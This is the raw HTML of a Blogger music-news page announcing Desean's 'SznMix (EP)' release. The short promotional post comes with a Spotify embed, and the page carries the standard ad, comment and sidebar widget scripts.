<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newwavemusicnews.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.newwavemusicnews.com/search/label/Music' property='v:title' rel='v:url'>Music</a></span>
<i class='fa fa-angle-right'></i><span>Desean Releases "SznMix (EP)"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Desean Releases "SznMix (EP)"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-01-10T02:17:00-05:00'>January 10, 2021</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9146834088130043977' itemprop='articleBody'>
<meta content='The new short compilation playlist &quot;SznMix&quot; The first release from my &quot;Szn&quot; project. This project was started after the ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s2048/Attachment_1610009974.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;">The new short compilation playlist "SznMix" The first release from my "Szn" project. This project was started after the latest project "Champagne Gold". Szn Mix started in 2019, Originally The "Szn" album was suppose to drop in 2018 but it was pushed back due to personal issues. 2020 now able to present you with A project that brings you 3 in One. Szn Mix is 1/3 coming in 2020. A Goldsoundszn playlist.<div class="separator" style="clear: both;"><!--wp:paragraph--><br /><b>Follow Desean on Social Media</b>&nbsp;<br />Instagram - @deseanofficial&nbsp;<br />Twitter - @mrsznleon&nbsp;<br />Facebook - Goldsoundszn / Desean&nbsp;<br />LÜM - @Deseanszn&nbsp;<br /></div></div><br /><p><br /></p>
<br>
<center><iframe src="https://open.spotify.com/embed?uri=spotify%3Aalbum%3A6POMPBbyezePqBVARSM1bB" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></center>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Desean Releases "SznMix (EP)"</span>
<img alt='Desean Releases "SznMix (EP)"' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s72-c/Attachment_1610009974.jpeg'/>
</span> 
              Reviewed by <span class='reviewer'>R.H. Media</span>
              on 
              <span class='dtreviewed'>
January 10, 2021
<span class='value-title' title='January 10, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.newwavemusicnews.com/search/label/Music' rel='tag'>Music</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html&title=Desean Releases "SznMix (EP)"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html&title=Desean Releases "SznMix (EP)"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html&title=Desean Releases "SznMix (EP)"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html&title=Desean Releases "SznMix (EP)"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg&description=The new short compilation playlist &quot;SznMix&quot; The first release from my &quot;Szn&quot; project. This project was started after the ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Music</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newwavemusicnews.com/2021/01/the-marie-effect-drop-had-to-featuring.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg' itemprop='url'/>
</div>
<meta content='New Wave Music News' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newwavemusicnews_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5860456834321135"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5007018201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_cUbC-A10QWwqmFginSfE8PhXk9JaPFcHUG1fg1oNAz4nYKSNrXpgyC6usYkFksYK_EhgtaL_7GrHltCmGxwHaDN5JX-D0l72HOn6BoD9Fy-G7C2pOPiGgFcsfh6cD1CJmTigTYwkw5db/s1600/New+Wave+Music+News+logo.png' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.newwavemusicnews.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newwavemusicnews_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5860456834321135"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3693936536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Weekly Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/v2c-rev%20(3).png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html'>
The Yesters Blend Music and History in Powerful New Track &#8220;Billy Blue&#8221;
</a>
</div>
<div class='item-snippet'>
&#160; Classic rock duo The Yesters  is back with their latest release, Billy Blue , an emotionally charged song and music video that delves into...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5/s72-c/tough%20times.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html'>
Rick W Mercer Sings about "Tough Times" in Single
</a>
</div>
<div class='item-snippet'>
&#160; Rick W Mercer  is a Singer-Songwriter / Studio Musician. His latest single &quot;Tough Times&quot; is a tune about working class folks, ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_/s72-c/AARTIST%20BBY%20(3000x3000).jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html'>
AArtist BBY&#8217;s Pack Me Up Tops Independent Charts for Four Weeks
</a>
</div>
<div class='item-snippet'>
&#160; AArtist BBY is proving that dreams do come true with her debut single, Pack Me Up . This sultry love song, filled with passion and vulnera...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
</div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html' target='_blank'>
<img alt='The Yesters Blend Music and History in Powerful New Track “Billy Blue”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/v2c-rev%20(3).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/03/the-yesters-blend-music-and-history-in.html'>The Yesters Blend Music and History in Powerful New Track &#8220;Billy Blue&#8221;</a></div>
<div class='item-snippet'>&#160; Classic rock duo The Yesters  is back with their latest release, Billy Blue , an emotionally charged song and music video that delves into...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html' target='_blank'>
<img alt='Rick W Mercer Sings about "Tough Times" in Single' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5/s72-c/tough%20times.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/06/rick-w-mercer-sings-about-tough-times.html'>Rick W Mercer Sings about "Tough Times" in Single</a></div>
<div class='item-snippet'>&#160; Rick W Mercer  is a Singer-Songwriter / Studio Musician. His latest single &quot;Tough Times&quot; is a tune about working class folks, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html' target='_blank'>
<img alt='AArtist BBY’s Pack Me Up Tops Independent Charts for Four Weeks' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_/s72-c/AARTIST%20BBY%20(3000x3000).jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/01/aartist-bbys-pack-me-up-tops.html'>AArtist BBY&#8217;s Pack Me Up Tops Independent Charts for Four Weeks</a></div>
<div class='item-snippet'>&#160; AArtist BBY is proving that dreams do come true with her debut single, Pack Me Up . This sultry love song, filled with passion and vulnera...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/06/andi-jane-emerges-with-haunting-new.html' target='_blank'>
<img alt='Andi Jane Emerges with Haunting New Single “Cicada Song”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/Andi%20Look%20away%20Tree.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/06/andi-jane-emerges-with-haunting-new.html'>Andi Jane Emerges with Haunting New Single &#8220;Cicada Song&#8221;</a></div>
<div class='item-snippet'>&#160;As the earth trembles with the rare 17-year cicada emergence, Nashville-based Americana artist Andi Jane delivers a perfectly timed new sin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/08/the-queen-of-waves-returns-with-genre.html' target='_blank'>
<img alt='The Queen of Waves Returns with Genre-Bending Sophomore Album When Worlds Collide' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Au4o68wcQMgCxmfGbIse4BSMVnPP9tFiDi3aPVIGJiWQILsRGmBKTU-UYJXEODvCJ81H-drTUkZQ8WaKi64nAyUKCHMY6sPbkuAVgdVr7imjmGAb835h46Ui-aZi_QFeJaRBCjpppZ7ec6MRuNFBiL8z623WM0o8iFaYdSkPNDjEVUkC1-ZpNoAI1pQN/s72-c/the%20queen%20of%20waves.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/08/the-queen-of-waves-returns-with-genre.html'>The Queen of Waves Returns with Genre-Bending Sophomore Album When Worlds Collide</a></div>
<div class='item-snippet'>&#160; The Queen of Waves is making a bold return with her 15-track sophomore album When Worlds Collide , out now on all major streaming platform...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/01/jermanimuzic-puts-pressure-on.html' target='_blank'>
<img alt='JermaniMuzic puts "Pressure" on Competition in Hit Single' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4uutYuUDcQ6_lecvkbRBts4AkD5mAo1YaD3SyzyKDg11oFL7zsrYtQ9-poeW312NBJlMT56vdLJ_bcR_fw6xfxO4-4MCELODy4dNktVvg4ex10M1Hl6kJQZgw74D3sDzYUcNaicDPqIgnQhEEnvrBjXNC3832p6Vdah_YModw9fyOnZ5uNpAodrwLwhti/s72-c/JermaniMuzic%20flossing.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/01/jermanimuzic-puts-pressure-on.html'>JermaniMuzic puts "Pressure" on Competition in Hit Single</a></div>
<div class='item-snippet'>&#160; JermaniMuzic&#39;s &#8220;PRESSURE&#8221; is out now on all music platforms and from the intro she makes it clear &#8220; I&#8217;m about to charge all the way up...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/03/tu-savant-giving-special-needs.html' target='_blank'>
<img alt='TU Savant: Giving the Special Needs Community a Voice in Hip-Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfRKeoCFgwTLI0p7p0lApetBVgGWN_9lka_r-BLESGdqQLEsFAtMcqntZ_c4KagUmb3UCaUPrds8nd9TI0ILKEuO9n5req7YhWq78oYzTfmiYpimRF6bycKXVFyogYFGapDSqKeJkejgnC-a-RI49dYgcOHhbymREsb0H9oj95OmxHMmlauXoFBT5qbSxB/s72-c/462318247_450860738006786_3669180352644053291_n.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/03/tu-savant-giving-special-needs.html'>TU Savant: Giving the Special Needs Community a Voice in Hip-Hop</a></div>
<div class='item-snippet'>&#160; Brooklyn native Patrick Mowery Hall, better known as T.U. Savant , is an artist with a mission. Under the label PSR , T.U. Savant brings a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/05/pascale-cheron-honors-her-roots-with.html' target='_blank'>
<img alt='Pascale Cheron Honors Her Roots with Debut Album ‘Anna Called’ and Experimental Bangs Tour' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgAlHy1mfMswvJgG0yHjIVtcEis-UK1bis2xvd4El1_zgoKKLp8CejDmPUd01WPf8k-GoOVqxJno2tz434vdn8bnINFgE-FWRejza98g48TAuWEWnJ6cb_sqs0GWqn_mxU6YJ_IYXoE7roVqFYqNAQEnlpfrfOwj22moiUiUkadp6GvXTJz_fiMF9ucaIh/s72-c/Pascale%20Cheron.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/05/pascale-cheron-honors-her-roots-with.html'>Pascale Cheron Honors Her Roots with Debut Album &#8216;Anna Called&#8217; and Experimental Bangs Tour</a></div>
<div class='item-snippet'>&#160; After two years of writing, recording, and mixing every note herself, Pascale Cheron  has unveiled her debut full- length album, Anna Call...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/04/queenailin-brings-her-san-antonio-sound.html' target='_blank'>
<img alt='QueenAilin Brings her San Antonio Sound to the World' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8eQBp0x21lbc-u1GjRO5IA-Jb-clhDlhYSSCXLPmZ3dacjt14QtodEYD5yzSvPopZPQWTVPlt0k7i0PCqr0hCYJsTMvHr2kbpa20MgQNIJ3X4w5H2Y_T5fMxtfpPJ5zQbLtaeMw5bMdTMzYPAezC8Z5Gb6zthVOGPfWg8vkOIG0Vo9Y0NajJ6H7SZhO7h/s72-c/Screenshot_9-3-2025_211919_www.instagram.com.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/04/queenailin-brings-her-san-antonio-sound.html'>QueenAilin Brings her San Antonio Sound to the World</a></div>
<div class='item-snippet'>Ailin Ochoa, known professionally as QueenAilin. She was born February 20, 2001 in San Antonio, Texas, where she has lived most of her life....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newwavemusicnews.com/2025/05/surprise-chefs-superb-mixes-cinematic.html' target='_blank'>
<img alt='Surprise Chef’s Superb Mixes Cinematic Soul with Infectious Rhythms' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgU2OTwv4jJ-RmhXhJUy49ZPEH-NwxnstyCevjS8GFOrXeruWRKQVkzv8HgIy2MpJEWSGI21uIh_Zh8dmYJy-HGn19SmH0KFJX8QVUTh8M9wEk2CLIPc7Bsd8oEJz3M5zzWWkImZdtlkJAp68N_OV5tSPD_w5nGCNK5TFtLE9XL2azqW_9BV89irsN49M6/s72-c/surprise%20chef.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newwavemusicnews.com/2025/05/surprise-chefs-superb-mixes-cinematic.html'>Surprise Chef&#8217;s Superb Mixes Cinematic Soul with Infectious Rhythms</a></div>
<div class='item-snippet'>&#160; Surprise Chef has long been known for their thoughtful, purpose- driven approach to soul- jazz. But after the intensity of their live re- ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.newwavemusicnews.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://www.newwavemusicnews.com/search/label/News'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.newwavemusicnews.com/search/label/Video'>Video</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>AFFILIATE</h2>
<div class='widget-content'>
<a href="https://indiebible.com/directories/?ref=royalheirent"><br />
<img alt="Indie Bible / Indie Spotify Bible / International Booking Agents Directory banner" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8D85AjldcprE1q9fjhHlwVnaZ_4YKid8MphnSle62EOgX3RsdoIfZ0PDXfwGsMvzIti2ZMQPDHha6TdMxEB_eV7K2WNU0jORHeSrjnkDkfRkq=s0-d"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3271110300729266330?po\x3d9146834088130043977\x26origin\x3dhttps://www.newwavemusicnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newwavemusicnews_footer-sec2_AdSense2_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5860456834321135"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6128364158"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="amzn-assoc-ad-aee84de7-211f-4b00-8f2c-3970c42213f0"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=aee84de7-211f-4b00-8f2c-3970c42213f0"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
